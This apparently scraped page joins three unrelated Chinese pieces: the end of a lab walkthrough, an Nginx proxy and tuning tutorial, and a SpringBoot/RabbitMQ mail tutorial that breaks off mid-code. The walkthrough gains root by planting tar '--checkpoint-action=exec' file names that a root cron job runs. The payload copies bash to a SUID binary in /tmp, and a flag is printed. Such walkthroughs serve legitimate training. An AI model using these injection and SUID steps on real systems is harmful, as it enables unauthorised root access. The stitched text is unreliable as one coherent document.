
我们已经成功获取到目标shell,所以利用shell界面查看user flag即可

which python #验证目标机有无Python环境
python -c "import pty; pty.spawn('/bin/bash')" #利用Python环境将当前shell切换为一个更稳定的shell

image

user flag:7ce5c2109a40f958099283600a9ae807

image
https://img2023.cnblogs.com/blog/2857591/202302/2857591-20230210185222563-211659773.png

step5

进行提权操作


继续使用shell界面,进入backups目录并查看其中的文件内容

image

由上图可知以下信息:

backups目录下有一个backup.sh文件,其内容和作用是--切换目录至/var/www/html 并将该目录下的所有内容归档为backup.tgz压缩文件,该tgz文件保存在backups目录下;

通过查看/etc/crontab即定时任务可知--刚才描述的backups目录下的backup.sh文件是一个定时任务,该.sh脚本每分钟都会以root身份执行。

在查询
GTFOBins
网站后,我们发现通过
tar
命令可以利用一个名为
–checkpoint
的参数,该参数允许在每次归档 X 个文件时(X的默认值为10)显示“进度”消息,
–checkpoint
还可以与
–checkpoint-action
标志串联使用,
–checkpoint-action
标志允许在到达检查点(checkpoint)时以二进制或脚本的形式执行某些操作。

结合前述已知信息:由于backups目录下的backup.sh脚本中使用的通配符
*
将对 /var/www/html 目录中的所有文件和文件夹执行归档命令,因此我们可以通过在/var/www/html下添加
–checkpoint=1
文件(启用检查点功能)和
–checkpoint-action=exec=xxx
文件(指定要执行的操作,检查点值为1,每归档一个文件都执行指定操作),那么当
tar
处理到以上文件时,相关的文件名将会被有效地视为
tar
命令的参数--从而执行某些操作。

在/var/www/html目录下创建一个BASH脚本,该脚本的执行结果将创建一个实质为bash副本的 SUID 二进制文件,我们将该脚本命名为newroot.sh:

echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh

image

继续在/var/www/html目录下执行命令创建以下两个文件,这两个文件的实际作用是以文件名作为 tar 命令行中的参数:

touch"/var/www/html/--checkpoint=1"
touch"/var/www/html/--checkpoint-action=exec=sh newroot.sh"

image


大约一分钟后,cron 计划作业(即backups目录下的backup.sh脚本)将会以root权限自动运行,从而能够成功创建一个SUID文件(/tmp/nroot),我们可以使用
-p
标志执行该SUID文件,这将允许以该文件的所有者身份(root)执行此二进制文件,进而可以根据此二进制文件的内容切换到root shell。

cd/tmp
ls
/tmp/nroot -p
whoami

image

查看root flag

通过刚才获得的root shell界面查找对应flag即可

本文详细探讨了Nginx的反向代理、负载均衡和性能优化技术,包括配置优化、系统优化、缓存机制和高并发处理策略,旨在帮助专业从业者深入理解并有效应用Nginx。

关注TechLead,复旦博士,分享云服务领域全维度开发技术。拥有10+年互联网服务架构、AI产品研发经验、团队管理经验,复旦机器人智能实验室成员,国家级大学生赛事评审专家,发表多篇SCI核心期刊学术论文,阿里云认证的资深架构师,上亿营收AI产品研发负责人。

file

1. Nginx简介与核心架构

file

1.1 Nginx简介

Nginx (engine x) 是一个高性能的 HTTP 和反向代理服务器,也是一个 IMAP/POP3/SMTP 邮件代理服务器。由 Igor Sysoev 于2004年首次发布,其设计目标是解决 C10K 问题,即在一台服务器上同时处理一万个并发连接。Nginx 以其高并发处理能力、低资源消耗和模块化设计而闻名,广泛应用于 Web 服务器、反向代理、负载均衡等场景。

1.1.1 主要特性

  • 高并发处理能力
    :Nginx 使用异步、非阻塞事件驱动架构,能够高效地处理大量并发连接。
  • 低资源消耗
    :相对于传统的进程或线程模型,Nginx 使用更少的内存和 CPU 资源。
  • 模块化设计
    :Nginx 的功能通过模块实现,用户可以根据需求加载不同的模块。
  • 高可扩展性
    :通过第三方模块和 Lua 脚本,Nginx 能够轻松扩展其功能。
  • 丰富的功能
    :支持 HTTP/2、反向代理、负载均衡、缓存、SSL/TLS、WebSocket 等。

1.2 核心架构

Nginx 的核心架构设计是其高性能和高可用性的关键。核心架构包括模块化设计、事件驱动模型、Master-Worker 进程模型和高效的请求处理流程。

1.2.1 模块化设计

Nginx 采用模块化设计,核心功能和扩展功能都通过模块实现。模块分为核心模块、标准 HTTP 模块和第三方模块。用户可以根据需要启用或禁用模块,灵活配置 Nginx 的功能。

  • 核心模块
    :实现 Nginx 的基本功能,如事件处理、内存管理、配置解析等。
  • 标准 HTTP 模块
    :提供 HTTP 服务的功能,如静态文件服务、反向代理、负载均衡等。
  • 第三方模块
    :由社区或开发者提供,扩展 Nginx 的功能,如 Lua 模块、Redis 模块等。
# 配置示例:启用和配置 HTTP 模块
http {
    server {
        listen 80;
        server_name example.com;
        
        location / {
            root /var/www/html;
            index index.html index.htm;
        }
        
        location /proxy {
            proxy_pass http://backend_server;
        }
    }
}

1.2.2 事件驱动模型

Nginx 使用异步、非阻塞事件驱动模型,能够高效地处理并发连接。事件驱动模型基于 epoll(Linux)、kqueue(FreeBSD)等高效的 I/O 多路复用机制,实现事件的高效分发和处理。

  • 异步非阻塞
    :所有 I/O 操作都通过事件通知机制完成,不会阻塞进程。
  • 高效的事件分发
    :通过 epoll、kqueue 等机制,Nginx 能够快速分发和处理大量并发连接的事件。
// 示例:基于 epoll 的事件循环
for (;;) {
    int n = epoll_wait(epoll_fd, events, MAX_EVENTS, -1);
    for (int i = 0; i < n; i++) {
        if (events[i].events & EPOLLIN) {
            // 处理读事件
        } else if (events[i].events & EPOLLOUT) {
            // 处理写事件
        }
    }
}

1.2.3 Master-Worker 进程模型

Nginx 采用 Master-Worker 进程模型,确保高并发处理能力和高可靠性。Master 进程负责管理 Worker 进程,处理信号和管理共享资源。Worker 进程处理实际的请求,互不干扰,提高了并发处理能力和稳定性。

  • Master 进程
    :启动、停止 Worker 进程,处理信号(如重新加载配置),管理共享资源(如缓存)。
  • Worker 进程
    :处理客户端请求,每个 Worker 进程独立处理不同的连接,避免相互影响。
# 配置示例:设置 Worker 进程数量
worker_processes auto;

events {
    worker_connections 1024;
}

1.2.4 请求处理流程

Nginx 的请求处理流程高度优化,能够高效地处理 HTTP 请求。主要流程包括接收请求、解析请求、选择处理模块、生成响应和发送响应。

  • 接收请求
    :通过事件驱动模型接收客户端请求。
  • 解析请求
    :解析 HTTP 请求头,生成请求上下文。
  • 选择处理模块
    :根据配置选择相应的模块处理请求,如静态文件服务、反向代理等。
  • 生成响应
    :调用处理模块生成响应数据。
  • 发送响应
    :通过事件驱动模型发送响应给客户端。
# 配置示例:静态文件服务和反向代理
http {
    server {
        listen 80;
        server_name example.com;

        location / {
            root /var/www/html;
            index index.html index.htm;
        }

        location /proxy {
            proxy_pass http://backend_server;
        }
    }
}

2. Nginx反向代理与负载均衡

2.1 反向代理基础

反向代理服务器在客户端和服务器之间充当中介,接收客户端的请求并将其转发给后端服务器,然后将后端服务器的响应返回给客户端。Nginx 作为反向代理服务器的优势在于其高并发处理能力、灵活的配置和丰富的功能。

2.1.1 反向代理的优势

  • 隐藏后端服务器
    :反向代理隐藏了后端服务器的真实 IP 和端口,提升了安全性。
  • 负载均衡
    :反向代理可以将请求分发到多台后端服务器,实现负载均衡。
  • 缓存
    :反向代理服务器可以缓存后端服务器的响应,减少后端服务器的压力,提高响应速度。
  • SSL 终止
    :反向代理服务器可以处理 SSL/TLS 加密,减轻后端服务器的负担。

2.1.2 反向代理配置示例

http {
    upstream backend {
        server backend1.example.com;
        server backend2.example.com;
    }

    server {
        listen 80;
        server_name example.com;

        location / {
            proxy_pass http://backend;
            proxy_set_header Host $host;
            proxy_set_header X-Real-IP $remote_addr;
            proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
            proxy_set_header X-Forwarded-Proto $scheme;
        }
    }
}

2.2 负载均衡策略

Nginx 支持多种负载均衡策略,能够根据不同的需求选择合适的策略将请求分发到后端服务器。

2.2.1 轮询 (Round Robin)

轮询是 Nginx 的默认负载均衡策略,将请求依次分发到每台后端服务器。该策略简单高效,适用于后端服务器性能均衡的情况。

upstream backend {
    server backend1.example.com;
    server backend2.example.com;
}

2.2.2 最少连接 (Least Connections)

最少连接策略将请求分发到当前活动连接数最少的服务器,适用于后端服务器性能不均衡的情况。

upstream backend {
    least_conn;
    server backend1.example.com;
    server backend2.example.com;
}

2.2.3 IP 哈希 (IP Hash)

IP 哈希策略根据客户端 IP 计算哈希值,将同一客户端的请求分发到同一台服务器,适用于需要会话保持的场景。

upstream backend {
    ip_hash;
    server backend1.example.com;
    server backend2.example.com;
}

2.2.4 权重 (Weight)

权重策略为每台服务器设置权重,权重越高,服务器接收到的请求越多,适用于后端服务器性能不均衡且需要手动调整分配比例的情况。

upstream backend {
    server backend1.example.com weight=3;
    server backend2.example.com weight=1;
}

2.3 配置实例

下面提供几个反向代理和负载均衡的实际配置示例,以帮助理解和应用这些概念。

2.3.1 基本反向代理配置

server {
    listen 80;
    server_name example.com;

    location / {
        proxy_pass http://backend1.example.com;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}

2.3.2 动静分离配置

动静分离是指将动态请求和静态请求分别处理,以提高效率。Nginx 可以将静态文件请求直接由 Nginx 处理,而将动态请求转发给后端服务器。

server {
    listen 80;
    server_name example.com;

    location / {
        proxy_pass http://backend1.example.com;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }

    location /static/ {
        root /var/www/html;
        expires 30d;
    }
}

2.3.3 负载均衡配置

upstream backend {
    server backend1.example.com;
    server backend2.example.com;
}

server {
    listen 80;
    server_name example.com;

    location / {
        proxy_pass http://backend;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}

2.4 健康检查

Nginx 还可以对后端服务器进行健康检查,确保请求不会分发到不可用的服务器。通过配置
ngx_http_upstream_module
模块,可以实现简单的健康检查功能。

upstream backend {
    server backend1.example.com;
    server backend2.example.com;
    server backend3.example.com down;
}

server {
    listen 80;
    server_name example.com;

    location / {
        proxy_pass http://backend;
    }
}

在此配置中,
backend3.example.com
被标记为
down
,Nginx 将不会将请求分发到这台服务器。更高级的健康检查可以通过第三方模块如
ngx_http_upstream_check_module
实现。

2.5 高级反向代理配置

2.5.1 缓存配置

Nginx 可以作为缓存服务器,通过缓存后端服务器的响应,减少后端服务器的负担,提升响应速度。

proxy_cache_path /data/nginx/cache levels=1:2 keys_zone=my_cache:10m max_size=10g inactive=60m use_temp_path=off;

server {
    listen 80;
    server_name example.com;

    location / {
        proxy_cache my_cache;
        proxy_pass http://backend;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}

2.5.2 SSL 终止

Nginx 可以处理 SSL/TLS 加密,解密客户端请求后将其转发给后端服务器,减轻后端服务器的加密负担。

server {
    listen 443 ssl;
    server_name example.com;

    ssl_certificate /etc/nginx/ssl/nginx.crt;
    ssl_certificate_key /etc/nginx/ssl/nginx.key;

    location / {
        proxy_pass http://backend;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}

3. Nginx性能优化

Nginx 以其高性能和高并发处理能力著称,但在实际应用中,合理的性能优化策略仍能显著提升其性能。本文将详细探讨 Nginx 的性能优化方法,包括配置优化、系统优化、缓存机制和高并发优化。

3.1 配置优化

Nginx 的配置对其性能有着至关重要的影响。合理的配置可以减少资源消耗,提高处理效率。

3.1.1 Worker 进程配置

Nginx 的
worker_processes
参数决定了处理请求的工作进程数量。一般建议将其设置为等于服务器的 CPU 核心数,以充分利用多核 CPU 的并行处理能力。

worker_processes auto;

auto
表示自动检测 CPU 核心数,并设置相应数量的工作进程。

3.1.2 Worker 连接数配置

worker_connections
参数决定了每个工作进程可以处理的最大连接数。为了提高并发处理能力,建议将其设置为尽可能大的值。

events {
    worker_connections 1024;
}

这个配置表示每个工作进程最多可以处理 1024 个并发连接。

3.1.3 缓存配置

Nginx 提供多种缓存机制,可以缓存后端服务器的响应,减少后端服务器的压力,提高响应速度。常用的缓存机制包括 FastCGI 缓存和代理缓存。

proxy_cache_path /data/nginx/cache levels=1:2 keys_zone=my_cache:10m max_size=10g inactive=60m use_temp_path=off;

server {
    listen 80;
    server_name example.com;

    location / {
        proxy_cache my_cache;
        proxy_pass http://backend;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}

这个配置创建了一个缓存区域
my_cache
,并在反向代理时启用了缓存。

3.2 系统优化

除了 Nginx 的配置优化,对操作系统的优化也能显著提高 Nginx 的性能。

3.2.1 文件描述符限制

Nginx 处理大量并发连接时,需要打开大量的文件描述符。默认的文件描述符限制可能不足,需通过修改系统配置提高限制。

# 临时修改
ulimit -n 65535

# 永久修改,编辑 /etc/security/limits.conf
* soft nofile 65535
* hard nofile 65535

3.2.2 TCP 连接优化

调整 TCP 连接参数,可以减少网络延迟,提高并发处理能力。

# 调整内核参数,编辑 /etc/sysctl.conf
net.core.somaxconn = 65535
net.core.netdev_max_backlog = 65535
net.ipv4.tcp_max_syn_backlog = 65535
net.ipv4.ip_local_port_range = 1024 65535
net.ipv4.tcp_tw_reuse = 1
net.ipv4.tcp_fin_timeout = 30

# 应用配置
sysctl -p

3.3 缓存机制

缓存是提升 Nginx 性能的重要手段。通过缓存机制,Nginx 可以将后端服务器的响应存储在本地,减少后端服务器的负载。

3.3.1 FastCGI 缓存

FastCGI 缓存用于缓存 FastCGI 应用程序的响应,例如 PHP。

fastcgi_cache_path /var/cache/nginx levels=1:2 keys_zone=fastcgi_cache:10m inactive=60m;
fastcgi_cache_key "$scheme$request_method$host$request_uri";

server {
    location ~ \.php$ {
        fastcgi_pass unix:/var/run/php/php7.4-fpm.sock;
        fastcgi_index index.php;
        include fastcgi_params;

        fastcgi_cache fastcgi_cache;
        fastcgi_cache_valid 200 60m;
        fastcgi_cache_use_stale error timeout invalid_header updating;
    }
}

3.3.2 代理缓存

代理缓存用于缓存反向代理的响应,减少后端服务器的负载。

proxy_cache_path /data/nginx/cache levels=1:2 keys_zone=my_cache:10m max_size=10g inactive=60m use_temp_path=off;

server {
    location / {
        proxy_cache my_cache;
        proxy_pass http://backend;
        proxy_set_header Host $host;
        proxy_set_header X-Real-IP $remote_addr;
        proxy_set_header X-Forwarded-For $proxy_add_x_forwarded_for;
        proxy_set_header X-Forwarded-Proto $scheme;
    }
}

3.4 高并发优化

Nginx 在处理高并发连接时,通过异步非阻塞的事件驱动模型,能够高效地处理大量并发连接。以下是一些针对高并发场景的优化策略。

3.4.1 启用 keepalive

keepalive
可以保持客户端和服务器之间的连接,提高连接重用率,减少连接建立和释放的开销。

upstream backend {
    server backend1.example.com;
    server backend2.example.com;
    keepalive 32;
}

server {
    location / {
        proxy_pass http://backend;
        proxy_http_version 1.1;
        proxy_set_header Connection "";
    }
}

3.4.2 调整缓冲区大小

调整 Nginx 的缓冲区大小,可以提高大文件传输的效率,减少内存碎片。

http {
    server {
        client_body_buffer_size 16K;
        client_header_buffer_size 1k;
        large_client_header_buffers 4 16k;
        output_buffers 1 32k;
        postpone_output 1460;
    }
}

3.4.3 启用 Gzip 压缩

启用 Gzip 压缩,可以减少传输的数据量,提高响应速度。

http {
    gzip on;
    gzip_types text/plain application/xml;
    gzip_min_length 1000;
    gzip_comp_level 5;
}

如有帮助,请多关注
TeahLead KrisChang,10+年的互联网和人工智能从业经验,10年+技术和业务团队管理经验,同济软件工程本科,复旦工程管理硕士,阿里云认证云服务资深架构师,上亿营收AI产品业务负责人。

在之前的文章中,我们详细介绍了 SpringBoot 整合 mail 实现各类邮件的自动推送服务。

但是这类服务通常不稳定,当出现网络异常的时候,会导致邮件推送失败。

本篇文章将介绍另一种高可靠的服务架构,实现邮件 100% 被投递成功。类似的短信自动发送等服务也大体相同。

一、先来一张流程图

本文内容主要围绕这个流程图展开,利用 RabbitMQ 消息队列来实现邮件 100% 被投递,内容涵盖了 RabbitMQ 很多知识点,如:

  • 生产者和消费者模型
  • 消息发送确认机制
  • 消费确认机制
  • 消息的重新投递

二、实现思路

  • 1.准备一台 Linux 服务器,并安装 RabbitMQ
  • 2.开放 QQ 邮箱或者其它邮箱授权码,用于发送邮件
  • 3.创建邮件发送项目并编写代码
  • 4.发送邮件测试
  • 5.消息发送失败处理

三、环境准备

获取邮箱授权码的目的,主要是为了通过代码进行发送邮件,例如 QQ 邮箱授权码获取方式,如下图:

点击【开启】按钮,然后发送短信,即可获取授权码,该授权码就是配置文件
spring.mail.password
需要的密码!

四、项目介绍

  • springboot版本:2.1.5.RELEASE
  • RabbitMQ版本:3.6.5
  • SendMailUtil:发送邮件工具类
  • ProduceServiceImpl:生产者,发送消息
  • ConsumerMailService:消费者,消费消息,发送邮件

五、代码实现

5.1、创建项目

在 IDEA 下创建一个名称为
smail
的 Springboot 项目,
pom
文件中加入
amqp

mail

<dependencies>
    <!--spring boot核心-->
    <dependency>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter</artifactId>
    </dependency>
    <!--spring boot 测试-->
    <dependency>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-test</artifactId>
        <scope>test</scope>
    </dependency>
    <!--springmvc web-->
    <dependency>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-web</artifactId>
    </dependency>
    <!--开发环境调试-->
    <dependency>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-devtools</artifactId>
        <optional>true</optional>
    </dependency>
    <!--mail 支持-->
    <dependency>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-mail</artifactId>
    </dependency>
    <!--amqp 支持-->
    <dependency>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-amqp</artifactId>
    </dependency>
    <!-- commons-lang3 -->
    <dependency>
        <groupId>org.apache.commons</groupId>
        <artifactId>commons-lang3</artifactId>
        <version>3.4</version>
    </dependency>
    <!--lombok-->
    <dependency>
        <groupId>org.projectlombok</groupId>
        <artifactId>lombok</artifactId>
        <version>1.16.10</version>
    </dependency>
</dependencies>

5.2、配置rabbitMQ、mail


application.properties
文件中,配置
amqp

mail

#rabbitmq
spring.rabbitmq.host=192.168.0.103
spring.rabbitmq.port=5672
spring.rabbitmq.username=guest
spring.rabbitmq.password=guest
# 开启confirms回调 P -> Exchange
spring.rabbitmq.publisher-confirms=true
# 开启returnedMessage回调 Exchange -> Queue
spring.rabbitmq.publisher-returns=true
# 设置手动确认(ack) Queue -> C
spring.rabbitmq.listener.simple.acknowledge-mode=manual
spring.rabbitmq.listener.simple.prefetch=100

# mail
spring.mail.default-encoding=UTF-8
spring.mail.host=smtp.qq.com
spring.mail.username=xxxx@qq.com
spring.mail.password=获取的邮箱授权码
spring.mail.from=xxxx@qq.com
spring.mail.properties.mail.smtp.auth=true
spring.mail.properties.mail.smtp.starttls.enable=true
spring.mail.properties.mail.smtp.starttls.required=true

其中,
spring.mail.password
第四步中获取的授权码,同时
username

from
要一致!

5.3、RabbitConfig配置类

@Configuration
@Slf4j
public class RabbitConfig {

    // 发送邮件
    public static final String MAIL_QUEUE_NAME = "mail.queue";
    public static final String MAIL_EXCHANGE_NAME = "mail.exchange";
    public static final String MAIL_ROUTING_KEY_NAME = "mail.routing.key";

    @Autowired
    private CachingConnectionFactory connectionFactory;

    @Bean
    public RabbitTemplate rabbitTemplate() {
        RabbitTemplate rabbitTemplate = new RabbitTemplate(connectionFactory);
        rabbitTemplate.setMessageConverter(converter());

        // 消息是否成功发送到Exchange
        rabbitTemplate.setConfirmCallback((correlationData, ack, cause) -> {
            if (ack) {
                log.info("消息成功发送到Exchange");
            } else {
                log.info("消息发送到Exchange失败, {}, cause: {}", correlationData, cause);
            }
        });

        // 触发setReturnCallback回调必须设置mandatory=true, 否则Exchange没有找到Queue就会丢弃掉消息, 而不会触发回调
        rabbitTemplate.setMandatory(true);
        // 消息是否从Exchange路由到Queue, 注意: 这是一个失败回调, 只有消息从Exchange路由到Queue失败才会回调这个方法
        rabbitTemplate.setReturnCallback((message, replyCode, replyText, exchange, routingKey) -> {
            log.info("消息从Exchange路由到Queue失败: exchange: {}, route: {}, replyCode: {}, replyText: {}, message: {}", exchange, routingKey, replyCode, replyText, message);
        });

        return rabbitTemplate;
    }

    @Bean
    public Jackson2JsonMessageConverter converter() {
        return new Jackson2JsonMessageConverter();
    }

    @Bean
